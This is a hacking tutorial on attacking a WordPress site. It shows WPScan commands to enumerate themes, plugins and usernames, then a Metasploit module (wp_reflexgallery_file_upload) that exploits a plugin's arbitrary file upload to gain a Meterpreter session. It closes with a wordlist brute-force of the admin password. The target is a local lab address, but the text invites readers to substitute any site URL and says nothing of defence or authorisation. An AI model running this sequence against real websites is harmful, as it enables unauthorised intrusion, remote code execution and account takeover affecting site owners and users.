In this tutorial I am going to teach you how to hack a WordPress site using WPScan.
WPScan Is a vulnerability scanner tool that is installed in Kali Linux By Default. It has been written in PHP. It can detect several types of vulnerabilities in Wordpress. It scans themes,plugins and whole WordPress for vulnerabilities.WPScan contain the database of over 18000 plugins and 2600 themes. It can check for the current version of the Wordpress. It checks for the sensitive files like robots.txt database files too. It checks for the currently installed and enabled plugins and other features and many more.
Let’s move on the topic on how to hack a Wordpress site using WPScan.
WPScan is installed by default in Kali but if you don’t have that install use the following command to install it from the GitHub.
git clone https://github.com/wpscanteam/wpscan.git
Now to run the WPScan type in the following command:
./wpscan.rb –h

Now we are going to perform a basic scan on a Wordpress site. We will use –enumerate options to scan and find information about installed themes,plugins and usernames.
Type in the following command to start the scan on the server:
./wpscan.rb –u http://192.168.0.101/wordpress/If you don’t know the IP address of your server just type your site URL instead of IP address.
After completing the scan here is the result:

We found that the server version is Apache/2.4.6 ,PHP /5.5.9 and WordPress version is 4.8.1. Now we can use this information to find any exploit in Google. We also found that the upload directory has the directory listening enabled. It means that anyone can see the content inside the directory uploads just by browsing to the location wp-content/uploads.
Scanning For The Theme
Now to scan for the installed theme use the following command:./wpsca.rb –u http://192.168.0.101/wordpress --enumerate t

Now we will scan for the vulnerabilities in the theme use the following command to scan for vulnerabilities in theme:
./wpscan.rb -u http://192.168.0.101/wordpress/ --enumerate vt
Scanning For The Plugins Installed
Plugins are very helpful to extend the functionality of a Wordpress site but there is a flaw. Many of the plugins are vulnerable and could be enumerated to hack the site.To scan for the installed plugins on the WordPress site type in the following command:

./wpscan.rb -u http://192.168.0.101/wordpress/ --enumerate p
Now after scanning for the installed plugins, you can see the result of installed plugins. This site contains Akismet v3.3.3,pixbay-images v2.14,wptouch v3.4.3 and many other plugins installed. It shows you the latest update and the version of the plugins.
Now we will check for the vulnerabilities in the plugins use the following command to start scan for vulnerabilities in plugins:
./wpscan.rb -u http://192.168.0.101/wordpress/ --enumerate vp
After scanning you will get the result of all the plugins that are vulnerable. You can see that WPScan shows the 3 plugins that are vulnerable and indicate their Exploit links.

Exploiting Vulnerable Plugins Using Metasploit
We will be going to exploit the first plugin that has Arbitrary File Upload vulnerability. It allows you to upload malicious file and perform RCE(Remote Code Execution).Now open the terminal and type in the following command.
use exploit/unix/webapp/wp_reflexgallery_file_upload
msf exploit(wp_reflexgallery_file_upload) > set rhost 192.168.0.101
msf exploit(wp_reflexgallery_file_upload) > set targetURI /wordpress/

msf exploit(wp_reflexgallery_file_upload) > exploit
Now you can see that Meterpreter session of the target machine has been started.
You can check for the system information by typing in the following command:
Sysinfo
Enumerating Wordpress Usernames
Now we will start by enumerating WordPress usernames type in the following command in the terminal:./wpscan.rb -u http://192.168.0.101/wordpress/ --enumerate u

It will start dumping the table of usernames. You can see that I have found three users with their ID:
Enumerating Everything With A Single Command:
./wpscan.rb -u http://192.168.0.101/wordpress/ -e at -e ap -e u
–e at : enumerate all themes of targeted website
–e ap: enumerate all plugins of targeted website
–e u: enumerate all usernames of targeted website
Brute Forcing Attack Using WPScan
Now we will create a word list of passwords for brute forcing and getting the password of user admin.Type In the following command:
./wpscan.rb –u http://192.168.0.101/wordpress/ --wordlist /root/Desktop/dict.txt --username admin
It will start brute force attack and if any valid combination found it will show you the result, here you can see we found the credential as admin:password
Screenshots Credit:www.hackingarticles.in


